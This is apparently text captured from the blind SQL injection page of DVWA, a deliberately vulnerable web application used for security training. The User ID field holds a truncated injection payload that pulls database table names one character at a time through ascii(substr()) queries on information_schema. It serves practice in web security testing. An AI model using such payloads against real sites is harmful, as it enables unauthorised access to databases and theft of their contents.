 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() lim
First name: admin
Surname: admin